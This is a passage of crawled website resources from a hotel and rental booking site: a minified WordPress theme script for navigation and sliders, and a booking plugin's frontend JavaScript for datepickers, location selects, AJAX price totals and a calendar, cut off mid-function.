src="https://casacruz.info/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://casacruz.info/wp-content/themes/morrison-hotel/js/morrison-hotel.min.js?ver=20160112
body_size: 8086
content:
(function(){var isWebkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1;var isOpera=navigator.userAgent.toLowerCase().indexOf("opera")>-1;var isIe=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((isWebkit||isOpera||isIe)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var id=location.hash.substring(1);var element;if(!/^[A-z0-9_-]+$/.test(id)){return}element=document.getElementById(id);if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName)){element.tabIndex=-1}element.focus()}},false)}})();(function(global){"use strict";var hoverintent=function(el,over,out){var x;var y;var pX;var pY;var h={};var state=0;var timer=0;var options={sensitivity:7,interval:200,timeout:0};function delay(el,outEvent,e){if(timer){timer=clearTimeout(timer)}state=0;return outEvent.call(el,e)}function dispatch(e,event,over){var tracker=function(e){x=e.clientX;y=e.clientY};if(timer){timer=clearTimeout(timer)}if(over){pX=e.clientX;pY=e.clientY;el.addEventListener("mousemove",tracker,false);if(state!==1){timer=setTimeout(function(){compare(el,event,e)},options.interval)}}else{el.removeEventListener("mousemove",tracker,false);if(state===1){timer=setTimeout(function(){delay(el,event,e)},options.timeout)}}return this}function compare(el,overEvent,e){if(timer){timer=clearTimeout(timer)}if(Math.abs(pX-x)+Math.abs(pY-y)<options.sensitivity){state=1;return overEvent.call(el,e)}pX=x;pY=y;timer=setTimeout(function(){compare(el,overEvent,e)},options.interval)}function dispatchOver(e){dispatch(e,over,true)}function dispatchOut(e){dispatch(e,out)}h.remove=function(){if(!el){return}el.removeEventListener("mouseover",dispatchOver,false);el.removeEventListener("mouseout",dispatchOut,false)};if(el){el.addEventListener("mouseover",dispatchOver,false);el.addEventListener("mouseout",dispatchOut,false)}return h};global.hoverintent=hoverintent;if(typeof module!=="undefined"&&module.exports){module.exports=hoverintent}})(this);jQuery(function($){"use strict";var _w=window;var _doc=document;var _html=_doc.documentElement;var _body=_doc.body;var Morrison_Hotel={init:function(){this.documentClasses();this.navigation();this.toggles();this.gallery();this.testimonials();this.carousel();this.langSwitcher();this.toggleFilters();this.filtersPos();if(_body.className.indexOf("sticky-header-enabled")!==-1){this.stickyHeader()}},viewport:function(){var e=_w;var a="inner";if(!("innerWidth"in _w)){a="client";e=_html||_body}return{width:e[a+"Width"],height:e[a+"Height"]}},documentClasses:function(){if(this.viewport().width<992){_html.className=_html.className.replace(" lol-desktop","");if(_html.className.indexOf("lol-mobile")===-1){_html.className+=" lol-mobile"}}else{_html.className=_html.className.replace(" lol-mobile","");if(_html.className.indexOf("lol-desktop")===-1){_html.className+=" lol-desktop"}}if("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch){_html.className+=" lol-maybe-touch"}},retina:function(dektop,retina){if($(document.getElementById(retina)).length>0){var pixelRatio=window.devicePixelRatio?window.devicePixelRatio:1;var desktopLogo=$(document.getElementById(dektop));var retinaLogo=$(document.getElementById(retina));var logoWidth=desktopLogo.width();var logoHeight=desktopLogo.height();if(pixelRatio>1){retinaLogo.attr({height:logoHeight,width:logoWidth});retinaLogo.css("display","inline-block");desktopLogo.hide()}}},navigation:function(){var container;var button;var menu;var subMenus;var obfuscator;var closeButton;var divMenu;container=_doc.getElementById("site-navigation");if(!container){return}button=_doc.getElementById("menu-toggle");if(typeof button==="undefined"){return}menu=_doc.getElementById("primary-menu");if(typeof menu==="undefined"){button.style.display="none";return}divMenu=_doc.getElementById("primary-menu-container");obfuscator=_doc.createElement("div");obfuscator.id="mobile-nav-obfuscator";closeButton=_doc.createElement("button");closeButton.id="close-mobile-menu";closeButton.textContent=button.textContent;menu.setAttribute("aria-expanded","false");if(menu.className.indexOf("nav-menu")===-1){menu.className+=" nav-menu"}button.onclick=function(){if(_html.className.indexOf("mobile-nav-open")!==-1){close_menu()}else{open_menu()}};obfuscator.addEventListener("click",close_menu_listener);closeButton.addEventListener("click",close_menu_listener);function close_menu_listener(){if(_html.className.indexOf("mobile-nav-open")!==-1){close_menu()}}function open_menu(){_html.className+=" mobile-nav-open";button.setAttribute("aria-expanded","true");menu.setAttribute("aria-expanded","true");_html.appendChild(obfuscator);divMenu.appendChild(closeButton);closeButton.setAttribute("aria-expanded","true")}function close_menu(){_html.className=_html.className.replace(" mobile-nav-open","");button.setAttribute("aria-expanded","false");menu.setAttribute("aria-expanded","false");$(obfuscator).remove();$(closeButton).remove()}subMenus=menu.getElementsByTagName("ul");for(var i=0,len=subMenus.length;i<len;i++){var expandMenu=_doc.createElement("span");expandMenu.className+="expand-submenu";subMenus[i].parentNode.appendChild(expandMenu);subMenus[i].parentNode.children[0].addEventListener("click",expand_submenu);hoverintent(subMenus[i].parentNode,function(){this.className+=" hover"},function(){this.className=this.className.replace(" hover","")});subMenus[i].parentNode.setAttribute("aria-haspopup","true")}function expand_submenu(e){if(_html.className.indexOf("lol-desktop")!==-1){return}var _self=e.currentTarget;var _parent=_self.parentNode;if(_parent.className.indexOf("open")===-1){e.preventDefault();_parent.className+=" open"}}$(window).smartresize(function(){close_menu()})},toggles:function(){var toggle=$(".morrison-hotel-toggle");var toggle_contents=toggle.find(".morrison-hotel-toggle-content");toggle_contents.not('[data-toggle="open"]').css("display","none");toggle.on("click",".morrison-hotel-toggle-header",function(){var this_toggle=$(this);var toggle_content=$(this).next(".morrison-hotel-toggle-content");toggle_content.slideToggle();this_toggle.toggleClass("open")})},gallery:function(){if(jQuery().flexslider){$(".morrison-hotel-gallery").flexslider({slideshowSpeed:$(".morrison-hotel-gallery").data("speed"),animation:"slide",easing:"swing",smoothHeight:true,animationSpeed:600,directionNav:false})}},testimonials:function(){if(jQuery().flexslider){$(".morrison-hotel-testimonials").flexslider({slideshowSpeed:$(".morrison-hotel-testimonials").data("speed"),animation:"slide",easing:"swing",smoothHeight:true,animationSpeed:600,directionNav:false})}},carousel:function(){if(jQuery().owlCarousel){var carousel=$(".morrison-hotel-carousel");carousel.owlCarousel({center:carousel.data("center"),loop:true,autoplay:true,nav:false,responsive:{0:{items:1},768:{items:carousel.data("cols")}}})}},stickyHeader:function(){var nav=_doc.getElementById("site-navigation");var rect=nav.getBoundingClientRect();var t=rect.top+_w.pageYOffset-30;if(_body.className.indexOf("admin-bar")!==-1){t-=32}function addStickyClass(){if(Morrison_Hotel.viewport().width>=992){var st=$(_w).scrollTop();if(st>t){if(_html.className.indexOf("fixed-yes")===-1){_html.className+=" fixed-yes"}}else{_html.className=_html.className.replace(" fixed-yes","")}}else{_html.className=_html.className.replace(" fixed-yes","")}}addStickyClass();$(_w).scroll(addStickyClass);$(_w).smartresize(function(){addStickyClass()})},langSwitcher:function(){var switcher=_doc.getElementById("header-language-switcher");if(!switcher){return}var firstLI=switcher.getElementsByTagName("li")[0];hoverintent(firstLI,function(){this.className+=" hover"},function(){this.className=this.className.replace(" hover","")})},toggleFilters:function(){var filter_label=$(".widget-rooms-filter__group-label");filter_label.addClass("open");filter_label.on("click",function(){var _this=$(this);var content=_this.next("ul");content.slideToggle("fast");_this.toggleClass("open")})},filtersPos:function(){if(_body.className.indexOf("listing-filters-before-content")!==-1){var widget=$(".widget-rooms-filter").clone(true);widget.find(".widget-rooms-filter__group-label").removeClass("open");widget.find("ul").hide();widget.insertBefore("form.form--listing")}}};Morrison_Hotel.init();$(window).smartresize(function(){Morrison_Hotel.documentClasses()});$(window).load(function(){Morrison_Hotel.retina("desktop-logo","retina-logo")})});
;;

--- FILE ---
content_type: application/javascript
request_url: https://casacruz.info/wp-content/plugins/ova-brw/assets/js/frontend/ova-brw-frontend.js
body_size: 33346
content:
(function ($) {
	"use strict";
   var Brw_Frontend = {
   	init: function () {
   		this.brw_datepicker();
        this.submit_button();
        this.ova_collapsed();
        this.ova_load_name_product();
        this.ova_load_tag_product();
        this.ova_field_search_changed();
        this.ova_get_time_to_book_start();
        this.ova_get_time_to_book_end();
        this.ova_change_pickup_location_transport();
        this.ova_change_pick_up_off_other_location();
        this.ova_startdate_perido_time();
        this.ova_ajax_show_total();
    },

    ova_change_pickup_location_transport: function() {

        $('.ovabrw-booking').on('change', 'select[name="ovabrw_pickup_loc"].ovabrw-transport ', function(){

            $(this).closest('.wrap-item').find('select[name="ovabrw_pickoff_loc"]').empty();

            var pickup_loc = $(this).val()
            var item_loc = $(this).find('option[value="'+pickup_loc+'"]').data('item_loc');

            var html_option_dropoff = '';
            if( item_loc ) {
                item_loc.forEach(function(item){
                    if( item ) {
                        html_option_dropoff += '<option value="'+item+'" >'+item+'</option>';
                    }
                });

                    
                if( ! html_option_dropoff ) {
                    html_option_dropoff = '<option value="">Select Location</option>';
                }

            } else {
                html_option_dropoff = '<option value="">Select Location</option>';
            }

            $(this).closest('.wrap-item').find('select[name="ovabrw_pickoff_loc"]').append(html_option_dropoff);

        });
    },

    ova_change_pick_up_off_other_location: function() {

        $('.ovabrw-booking').on('change', 'select[name="ovabrw_pickup_loc"] ', function(){
            var value_pickup = $(this).val();
            if( value_pickup === 'other_location' ) {
                $(this).closest('.rental_item').find('.ovabrw-other-location').append('<input style="margin-top: 10px;" name="ovabrw_pickup_loc" type="text" placeholder="Other Location">');
            } else {
                $(this).closest('.rental_item').find('.ovabrw-other-location').empty();
            }
        });

        $('.ovabrw-booking').on('change', 'select[name="ovabrw_pickoff_loc"] ', function(){
            var value_pickup = $(this).val();
            if( value_pickup === 'other_location' ) {
                $(this).closest('.rental_item').find('.ovabrw-other-location').append('<input style="margin-top: 10px;" name="ovabrw_pickoff_loc" type="text" placeholder="Other Location">');
            } else {
                $(this).closest('.rental_item').find('.ovabrw-other-location').empty();
            }
        });

    },

    ova_get_time_to_book_start: function(time_to_book) {
        
        var time_to_book_arr = [];
        var time_to_book_general = [];
        if(typeof brw_time_to_book_general_calendar !== 'undefined' ){
            time_to_book_general =  brw_time_to_book_general_calendar.replace(/ /g,'').split( ',' );
        }

        if( typeof time_to_book == 'undefined' ) {
            time_to_book_arr = time_to_book_general;
        } else if( time_to_book == 'no' ) {
            time_to_book_arr = [];
        } else {
            time_to_book_arr =  time_to_book.replace(/ /g,'').split( ',' );
        }

        return time_to_book_arr;

    },

    ova_get_time_to_book_end: function(time_to_book) {

        var time_to_book_arr = []; 
        var time_to_book_endate_general = [];
        if(typeof brw_time_to_book_general_calendar_endate !== 'undefined' ){
            time_to_book_endate_general =  brw_time_to_book_general_calendar_endate.replace(/ /g,'').split( ',' );
        }

        
        if( typeof time_to_book == 'undefined' ) {
            time_to_book_arr = time_to_book_endate_general;
        } else if( time_to_book == 'no' ) {
            time_to_book_arr = [];
        } else {
            time_to_book_arr =  time_to_book.replace(/ /g,'').split( ',' );
        }

        return time_to_book_arr;

    },


    ova_field_search_changed: function() {

        /* Attribute Changed */
        $('.ovabrw_search select[name="ovabrw_attribute"]').on('change', function(){

            $(this).closest('.wrap_content').children('.s_field.ovabrw-value-attribute').css('display', 'none');

            var val = $(this).val();
            if( val ){
                $(this).closest('.wrap_content').children('.s_field#' + val).css('display', 'inline-block');    
            }
            
        });

        
        /* Cat Changed */
        $('.ovabrw_search select[name="cat"]').on('change', function(){

            var form = $(this).closest('form');
            var cat_val = $(this).val();

            ovas_show_cus_tax( form, cat_val );

        });

        if(  $('.ovabrw_search').length ){
            ovas_show_cus_tax(  $('.ovabrw_search'), '' );
        }
        

        /* Cat when the page loaded*/
        if( $( '.ovabrw_search select[name="cat"]' ).length ){

            var form = $('form.ovabrw_search');
            var cat_val = $( 'form.ovabrw_search select[name="cat"]' ).val();
            if( cat_val ){
                ovas_show_cus_tax( form, cat_val );    
            }
            
        }
        


    },

    ova_load_name_product: function() {

        $('.ovabrw_wd_search input[name="ovabrw_name_product"]').autocomplete({
          source: function(request, response){
             $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                dataType: "json",
                data: {
                   action: 'ovabrw_load_name_product',
                   keyword: request.term,
                },
                success:function(data) {
                   response(data);
                },

             })
          },
          delay: 0,
       });

    },

    ova_load_tag_product: function() {

        $('.ovabrw_wd_search input[name="ovabrw_tag_product"]').autocomplete({
          source: function(request, response){
             $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                dataType: "json",
                data: {
                   action: 'ovabrw_load_tag_product',
                   keyword: request.term,
                },
                success:function(data) {

                   response(data);
                },

             })
          },
          delay: 0,
       });

    },


    brw_datepicker: function() {
        

        /* Calendar language */
        
        if (typeof brw_lang_general_calendar !== 'undefined') {
            $.datetimepicker.setLocale( brw_lang_general_calendar );
        }
        var disweek_arr = '';
        if( typeof brw_disable_week_day !== 'undefined' ){
            disweek_arr = brw_disable_week_day.split(',').map(function(item) {
                return parseInt(item, 10);
            });
        }

        var allowTimes = '';
        if(typeof brw_time_to_book_general_calendar !== 'undefined' ){
            allowTimes =  brw_time_to_book_general_calendar.replace(/ /g,'').split( ',' );
        }

     
        var data_step = 30;
        if(typeof brw_data_step !== 'undefined' ){
            data_step = brw_data_step;
        }

        

        var time_format = '';
        if(typeof brw_time_format !== 'undefined' ){
            time_format = brw_time_format;
        }
        
        var date_format = '';
        if(typeof brw_date_format !== 'undefined' ){
            date_format = brw_date_format;
        }    
        switch( date_format ){
            case 'd-m-Y':
                date_format = 'DD-MM-Y';
                break;
            case 'm/d/Y':
                date_format = 'MM/DD/Y';
                break;
            case 'Y/m/d':
                date_format = 'Y/MM/DD';
                break;
            case 'Y-m-d':
                date_format = 'Y-MM-DD';
                break;
            default:
                date_format = 'DD-MM-Y';
        }
        
        
        var today = new Date();

        // Setup Mask date for datetimepicker via moment library
        $.datetimepicker.setDateFormatter({
            
            parseDate: function (date, format) {
                var d = moment(date, format);
                return d.isValid() ? d.toDate() : false;
            },
            
            formatDate: function (date, format) {
                return moment(date).format(format);
            },

           
        });
        

        $('.ovabrw_datetimepicker').each(function(){

            /* Disable Date */
            var disabledDates = [];
            var order_time_arr_new = [];
            var order_time = $(this).attr( 'order_time' );

            if( order_time ){
                order_time_arr_new = JSON.parse( order_time );
            }
           
            order_time_arr_new.forEach(function(item, index){
                if( item.hasOwnProperty('rendering') ) {
                    disabledDates.push(item.start_v2);
                }
            });

             // Default Hour Start
            var defaultTime = $(this).attr('default_hour');

            var datePickerOptions = {
                
                firstDay: 1,
                // minDate: today,
                disabledWeekDays: disweek_arr,
                format: date_format+' '+time_format,
                formatDate: date_format,
                formatTime:time_format,
                step: data_step, 
                allowTimes: allowTimes,
                timepicker:true,
                autoclose: true,
                disabledDates: disabledDates,
                defaultTime: defaultTime,
                
            }

            $(this).datetimepicker(datePickerOptions);
        });

        
    	$('.ovabrw_datetimepicker.ovabrw_start_date').on('click', function(){
            
            // Default Hour Start
            var defaultTime = $(this).attr('default_hour');

            
            var time_format = '';
            if( typeof brw_format_time !== 'undefined' ){
                time_format = brw_format_time;    
            }

            var timepicker = $(this).attr('timepicker');
            if( timepicker == 'true' ){
                timepicker = true;
            }else{
                timepicker = false;
            }

            var time_to_book = $(this).attr('time_to_book');
            var allowTimes = Brw_Frontend.ova_get_time_to_book_start(time_to_book);


            if( $(this).hasClass('no_time_picker') || (allowTimes.length == 0) || timepicker == false ) {
                timepicker = false;
                time_format = '';
                defaultTime = false;
            }


    		var datePickerOptions = {
				firstDay: 1,
                minDate: today,
                disabledWeekDays: disweek_arr,
                autoclose: true,
                step: data_step,
                format: date_format+' '+time_format,    
                formatDate: date_format,
                formatTime: time_format,
                defaultTime: defaultTime,
                allowTimes: allowTimes,
            	timepicker: timepicker,
                

            }
            $(this).datetimepicker(datePickerOptions);
        });


        $('.ovabrw_datetimepicker.ovabrw_end_date').on('click',function(){

            var timepicker = $(this).attr('timepicker');
            if( timepicker == 'true' ){
                timepicker = true;
            }else{
                timepicker = false;
            }

            var time_format = '';
            if( typeof brw_format_time !== 'undefined' ){
                time_format = brw_format_time;    
            }
            

            var time_to_book = $(this).attr('time_to_book');
            var allowTimes = Brw_Frontend.ova_get_time_to_book_end(time_to_book);
            
            var defaultTime = $(this).attr('default_hour');

            if( $(this).hasClass('no_time_picker') || (allowTimes.length == 0) || timepicker == false ) {
                timepicker = false;
                time_format = '';
                defaultTime = false;
            } 

            /* Get Min Time */
            var min = $(this).closest('form').find('.ovabrw_start_date').val();

            if( ! min ) {
                min = $('.ovabrw_start_date.ovabrw_datetimepicker').val();
            }

            var min_year;
            var min_month;
            var min_day;
            var time;


            if( date_format == 'DD-MM-Y' ) {
                min_day = min.slice( 0,2 );
                min_month = min.slice(3,5);
                min_year = min.slice(6,10);
                time = min.slice( min.indexOf( ' ' ) );

                min = min_year + '-' + min_month + '-' + min_day + time;
            } else if ( date_format == 'MM-DD-Y' ) {
                min_day = min.slice(3,5);
                min_month = min.slice( 0,2 );
                min_year = min.slice(6,10);
                time = min.slice( min.indexOf( ' ' ) );

                min = min_year + '-' + min_month + '-' + min_day + time;
            }

            if ( min != '' ) {
                min = new Date( min );
            } else {
                min = new Date();
            }
            

            var datePickerOptions = {

                firstDay: 1,
                disabledWeekDays: disweek_arr,
                autoclose: true,
                step: data_step,
                minDate: min,
                format: date_format+' '+time_format,
                formatDate: date_format,
                formatTime:time_format,
                defaultTime: defaultTime,
                allowTimes: allowTimes,
                timepicker:timepicker,
            }

            $(this).datetimepicker(datePickerOptions);

        });

        //date picker period (date, no time)
        $('.ovabrw_datetimepicker.date_picker_period').each(function(){
            
            var hour_default = $(this).data('hour_default');
            var time_step = $(this).data('time_step');         

            var datePickerOptions = {
                firstDay: 1,
                minDate: today,
                format: date_format,
                timepicker:false,
                
            }
            $(this).datetimepicker(datePickerOptions);
        });


        $('.ovabrw_datetimepicker.no_time_picker').each(function(){
            var datePickerOptions = {
                timepicker:false,
            }
            $(this).datetimepicker(datePickerOptions);
        });


    },


    submit_button: function() {

    	$('.ovabrw_btn_submit').on('click', function(e){
			var content_required = $(this).closest('.ovabrw_search').data('mesg_required');
			var flag = true;

			$(this).closest('.ovabrw_search').find('.content .wrap-error').empty();
            var class_require = $(this).closest('.form_ovabrw').find('.required');
            class_require.each(function(){
				if ( ! $(this).val() ) {
					flag = false;
					$(this).parent('.content').children('.wrap-error').append('<p class="error">'+content_required+'</p>');
				}
			});
			if ( ! flag ) {
				e.preventDefault();
				return false;
			}
		});

        /* Booking Form submit */
        $('.ovabrw_booking_form button.submit').on('click', function(e){
            var flag = true;
            $(this).closest('.ovabrw_booking_form').find('.error_item').css('display', 'none');
            $(this).closest('.ovabrw_booking_form').find('.required').each(function(){
                if ( ! $(this).val() ) {
                    flag = false;
                    $(this).parent('.rental_item').children('.error_item').css('display', 'block');

                    if( $(this).parent('.period_package').length > 0 ) {
                        $(this).parent('.period_package').parent('.rental_item').children('.error_item').css('display', 'block');
                    }
                }
            });


            if( ! flag ) {
                e.preventDefault();
            } 

        });
       

        /* Booking Form submit */
        $('.request_booking button.submit').on('click', function(e){
            var flag = true;
            $(this).closest('.request_booking').find('.error_item').css('display', 'none');
            $(this).closest('.request_booking').find('.required').each(function(){
                if( ! $(this).val() ) {
                    flag = false;
                    $(this).parent('.rental_item').children('.error_item').css('display', 'block');
                    if( $(this).parent('.period_package').length > 0 ) {
                        $(this).parent('.period_package').parent('.rental_item').children('.error_item').css('display', 'block');
                    }
                }
            });
            if( ! flag ) {
                e.preventDefault();
            }
            
        });
        
    },

    ova_collapsed: function() {
        
        $('.ovabrw-according').off().on('click', function(e){
            e.preventDefault();
            $(this).siblings('.ovabrw_collapse_content').slideToggle();
        });

        //open popup
        $('.ovabrw_open_popup').off().on('click', function(e){
            e.preventDefault();
            $(this).siblings('.popup').css('display', 'block');
        });

        //close popup
        $('.popup-close').on('click', function(e){
            e.preventDefault();
            $(this).parent('.popup-inner').parent('.popup').css('display', 'none');
        });

        $('.popup-close-2').on('click', function(e){
            e.preventDefault();
            $(this).parent('.close_discount').parent('.popup-inner').parent('.popup').css('display', 'none');
        });

    },

    ova_startdate_perido_time: function() {
        /* Choose pickup date in period time */
        $( 'body' ).on( 'change', '.startdate_perido_time', function(){

            var that = $(this);

            var startdate = that.val();
            var post_id = that.data('pid');

            that.closest('form').find( 'select[name="ovabrw_period_package_id"] ' ).attr( 'disabled', 'disabled' )

             $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: ({
                    action: 'ovabrw_get_package_by_time',
                    startdate: startdate,
                    post_id: post_id
                }),
                success: function(response){

                    that.closest('form').find( 'select[name="ovabrw_period_package_id"] option ' ).remove();

                    var option = '';
                    var option_obj = $.parseJSON( response );

                    if(option_obj){
                        $.each(option_obj, function(key, value) {
                            option += '<option value="'+ key + '">' + value + '</option>';  
                        });
                    }

                    if( option ) {
                        that.closest('form').find( 'select[name="ovabrw_period_package_id"] ' ).append(option);
                    }
                    if ( that.closest('form').find( 'select[name="ovabrw_period_package_id"] ' ).hasClass("select2-hidden-accessible") ) {
                        that.closest('form').find( 'select[name="ovabrw_period_package_id"] ' ).select2();
                    }

                    that.closest('form').find( 'select[name="ovabrw_period_package_id"] ' ).prop("disabled", false);
                    
                },
            });

        });
    },

    ova_ajax_show_total: function(){


         $( 'body' ).on( 'change', '.booking_form', function(){



            var pickup_loc, dropoff_loc, pickup_date, dropoff_date, quantity, resources, services, id, package_id, deposit;
            var resources = [];
            var services = [];
            var obj_resource, obj_service;
            var that = $(this);

            var current_form = that.closest('form');

            current_form.find( '.ajax_loading' ).addClass('active');
            
            if( current_form.find('input[name="car_id"]').val() ){
                id = current_form.find('input[name="car_id"]').val();
            }

            if( current_form.find('select[name="ovabrw_pickup_loc"]').val() ){
                pickup_loc = current_form.find('select[name="ovabrw_pickup_loc"]').val();
            }

            if( current_form.find('select[name="ovabrw_pickoff_loc"]').val() ){
                dropoff_loc = current_form.find('select[name="ovabrw_pickoff_loc"]').val();
            }

            if( current_form.find('input[name="ovabrw_pickup_date"]').val() ){
                pickup_date = current_form.find('input[name="ovabrw_pickup_date"]').val();
            }

            if( current_form.find('input[name="ovabrw_pickoff_date"]').val() ){
                dropoff_date = current_form.find('input[name="ovabrw_pickoff_date"]').val();
            }

            if( current_form.find('select[name="ovabrw_period_package_id"]').val() ){
                package_id = current_form.find('select[name="ovabrw_period_package_id"]').val();
            }
            

            if( current_form.find('input[name="ovabrw_number_vehicle"]').val() ){
                quantity = current_form.find('input[name="ovabrw_number_vehicle"]').val();
            }

            if( current_form.find('input[name="ova_type_deposit"]:checked').val() ){
                deposit = current_form.find('input[name="ova_type_deposit"]:checked').val();
            }


          
 
            // Reference the CheckBoxes and insert the checked CheckBox value in Array.
            current_form.find(".ovabrw_resource input[type=checkbox]:checked").each(function () {
                resources[$(this).data('resource_key')] = $(this).val();
            });
            
            // Convert to object
            obj_resource = $.extend({}, resources ) ;

            // Service
            current_form.find( "select[name='ovabrw_service[]']" ).each( function() {
                if( $(this).val() ){
                    services.push($(this).val());    
                }
            });
          

            obj_service = $.extend({}, services ) ;
        
             $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: ({
                    action: 'ovabrw_calculate_total',
                    pickup_loc: pickup_loc,
                    dropoff_loc: dropoff_loc,
                    pickup_date: pickup_date,
                    package_id: package_id,
                    dropoff_date: dropoff_date,
                    quantity: quantity,
                    deposit: deposit,
                    resources: JSON.stringify( obj_resource ),
                    services: JSON.stringify( obj_service ),
                    id: id,

                }),
                success: function(response){
                    if( response != 0 ){
                        that.closest('form').find( '.show_ajax_content' ).addClass('active');
                        that.closest('form').find( '.show_total' ).html('').append( response );    
                    }
                     current_form.find( '.ajax_loading' ).removeClass('active');
                    
                },
            });

        });

    }

    

};

/* ready */
$(document).ready(function () {

    Brw_Frontend.init();


});


/* Show Custom Taxonomy in Search Form */
function ovas_show_cus_tax( form, cat_val ){


    if( typeof ova_brw_search_show_tax_depend_cat != 'undefined' && form.length ){
        
        if( ova_brw_search_show_tax_depend_cat == 'yes' ){
            /* Hide all custom taxonomy select */
            form.find('.s_field_cus_tax').hide();
        }else{
            form.find('.s_field_cus_tax').show();
        }
    }
    

    if( cat_val ){
        $.ajax({
            url: ajax_object.ajax_url,
            type: 'POST',
            data: ({
               action: 'ovabrw_get_tax_in_cat',
               cat_val: cat_val,
            }),
            success:function(response) {

                if( response ){

                    var list_tax_values = response.split(",");

                    if( list_tax_values.length ){
                        for (var i = 0; i < list_tax_values.length; i++) {
                            if( form.find("."+list_tax_values[i]).length > 0 ){
                                form.find("."+list_tax_values[i]).show();
                            }
                            
                        }
                    }

                }
              
            },

        });
    }

    

}

 

document.addEventListener('DOMContentLoaded', function() {

    var date_format = '';
    if(typeof brw_date_format !== 'undefined' ){
        date_format = brw_date_format;
    }
    
    $('.ovabrw__product_calendar').each( function( e){

        var id = $(this).data('id');

        var srcCalendarEl = document.getElementById(id);

        if( srcCalendarEl === null ) return;

        var nav = srcCalendarEl.getAttribute('data-nav');
        var default_view = srcCalendarEl.getAttribute('data-default_view');

        if( default_view == 'month' ){
            default_view = 'dayGridMonth';
        }
        
        var cal_lang = srcCalendarEl.getAttribute( 'data-lang' ).replace(/\s/g, '');
        var define_day = srcCalendarEl.getAttribute('data-define_day');

        var data_event_number = parseInt( srcCalendarEl.getAttribute('data_event_number') );

        var default_hour_start = srcCalendarEl.getAttribute( 'default_hour_start' );

        var time_to_book_start = srcCalendarEl.getAttribute('time_to_book_start');
        time_to_book_start = Brw_Frontend.ova_get_time_to_book_start(time_to_book_start);

        var price_calendar = srcCalendarEl.getAttribute('price_calendar');
        var price_full_calendar_value = JSON.parse( price_calendar );

        var events = '';
        var date_rent_full = [];
        var order_time = srcCalendarEl.getAttribute('order_time');
        if( order_time && order_time.length > 0 ){
            events = JSON.parse( order_time );
        }
        

        if (typeof events !== 'undefined' && events.length > 0) {
            events.forEach(function(item, index){
                if( item.hasOwnProperty('rendering') ) {

                    date_rent_full.push( item.start );

                }
            });
        }
        

        
        var srcCalendar = new FullCalendar.Calendar(srcCalendarEl, {

            editable: true,
            events: events,
            height: '100%',
            headerToolbar: {
                left: 'prev,next,today,' + nav,
                right: 'title',
            },
            initialView: default_view,
            locale: cal_lang,

            dayMaxEventRows: true, // for all non-TimeGrid views
              views: {
               dayGrid: {
                    dayMaxEventRows: data_event_number
                  // options apply to dayGridMonth, dayGridWeek, and dayGridDay views
                },
                timeGrid: {
                    dayMaxEventRows: data_event_number
                  // options apply to timeGridWeek and timeGridDay views
                },
                week: {
                    dayMaxEventRows: data_event_number
                  // options apply to dayGridWeek and timeGridWeek views
                },
                day: {
                    dayMaxEventRows: data_event_number
                  // options apply to dayGridDay and timeGridDay views
                }
            },

            dayCellDidMount: function( e ){

                var new_date = new Date( e.date );

                if( price_full_calendar_value != '' ) {
                    var type_price = price_full_calendar_value[0].type_price;
                    if( type_price == 'day' ) {
                        var ovabrw_daily_monday = price_full_calendar_value[1].ovabrw_daily_monday;
                        var ovabrw_daily_tuesday = price_full_calendar_value[1].ovabrw_daily_tuesday;
                        var ovabrw_daily_wednesday = price_full_calendar_value[1].ovabrw_daily_wednesday;
                        var ovabrw_daily_thursday = price_full_calendar_value[1].ovabrw_daily_thursday;
                        var ovabrw_daily_friday = price_full_calendar_value[1].ovabrw_daily_friday;
                        var ovabrw_daily_saturday = price_full_calendar_value[1].ovabrw_daily_saturday;
                        var ovabrw_daily_sunday = price_full_calendar_value[1].ovabrw_daily_sunday;

                        switch( new_date.getDay() ) {
                            case 0 : {
                                
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_sunday;
                                    return e;    
                                }
                                
                                break;
                            }
                            case 1 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_monday;
                                    return e;
                                }
                                
                                break;
                            }
                            case 2 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_tuesday;
                                    return e;
                                }
                                break;
                            }
                            case 3 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_wednesday;
                                    return e;
                                }
                                break;
                            }
                            case 4 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_thursday;
                                    return e;
                                }
                                break;
                            }
                            case 5 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_friday;
                                    return e;
                                }
                                break;
                            }
                            case 6 : {
                                let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                                if( el ){
                                    el.innerHTML = ovabrw_daily_saturday;
                                    return e;
                                }
                                break;
                            }

                        }


                    } else if( type_price == 'hour' ) {
                        var ovabrw_price_hour = price_full_calendar_value[1].ovabrw_price_hour;
                        let el = e.el.querySelectorAll(".fc-daygrid-day-bg")[0];
                        el.innerHTML = ovabrw_price_hour;
                        
                    }
                }
            },

            dateClick: function(info ) {

                var date_click = new Date( info.dateStr );
                

                var year = date_click.getFullYear();
                var month = date_click.getMonth() + 1;
                var day = date_click.getDate();

                month = (month < 10) ? '0' + month : month;
                day = (day < 10) ? '0' + day : day;

                var today = new Date();
                var date_click_24 = new Date( year, month - 1, day, 24, 0 );

                var date_check_rent_full = year + '-' + month + '-' + day;


                if( define_day == "hotel" || $('.rental_item input[name="ovabrw_pickup_date"]').hasClass('no_time_picker') || (time_to_book_start.length <= 1 ) ) {
                    default_hour_start = '';
                }

                if( ( ! date_rent_full.includes( date_check_rent_full ) ) && ( date_click_24 >= today )  ) {
                    var date_input = date_format;
